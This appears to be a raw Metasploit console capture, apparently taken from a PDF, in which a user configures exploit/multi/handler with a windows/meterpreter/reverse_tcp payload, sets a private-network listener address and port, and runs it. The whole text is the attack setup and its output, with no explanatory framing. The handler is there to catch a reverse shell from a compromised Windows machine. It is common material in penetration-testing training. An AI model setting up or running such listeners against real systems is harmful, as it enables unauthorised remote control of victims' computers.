 msfconsole
METASPLOIT
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.64
LHOST => 192.168.1.64
msf6 exploit(multi/handler) > set LPORT 1111
LPORT => 1111
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.64 yes The listen address (an interface may be specified)
LPORT 1111 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > Run